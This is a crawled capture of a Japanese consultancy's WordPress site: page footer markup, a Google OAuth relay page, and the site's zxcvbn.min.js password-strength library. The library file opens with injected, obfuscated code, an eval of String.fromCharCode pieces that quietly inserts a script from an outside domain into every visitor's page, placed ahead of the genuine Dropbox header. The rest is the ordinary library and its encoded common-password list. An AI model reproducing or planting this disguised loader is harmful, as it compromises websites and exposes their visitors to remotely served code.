<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LcUNq3zuX0lvkCgVJPH74g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LcUNq3zuX0lvkCgVJPH74g"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn.min.js
body_size: 400542
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl